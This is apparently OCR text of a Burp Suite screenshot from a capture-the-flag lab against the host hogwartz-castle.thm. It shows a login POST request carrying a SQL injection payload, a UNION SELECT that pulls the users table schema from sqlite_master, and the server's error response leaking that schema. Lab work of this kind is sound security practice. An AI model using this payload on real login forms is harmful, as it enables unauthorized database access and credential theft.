 Request
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: hogwartz-castle.thm
3 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/webp,*/*;q=0.8
4 Accept-Language: en-US,en;q=0.5
5 Accept-Encoding: gzip, deflate
6 Content-Type:
application/x-www-form-urlencoded
7 Content-Length: 131
8 Origin: http://hogwartz-castle.thm
9 Connection: close
10 Referer: http://hogwartz-castle.thm/login
11 Upgrade-Insecure-Requests: 1
12
13 user=admin' union select (SELECT sql FROM
sqlite_master WHERE tbl_name = 'users' AND
type = 'table'),2,3,4-- -&password=admin
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 403 FORBIDDEN
2 Date: Thu, 04 Feb 2021 08:32:24 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 154
5 Connection: close
6 Content-Type: application/json
7
8 {"error":
"The password for CREATE TABLE users(\nname text not null,\npassword text not n
ull,\nadmin int not null,\nnotes text not null) is incorrect! 4"}
9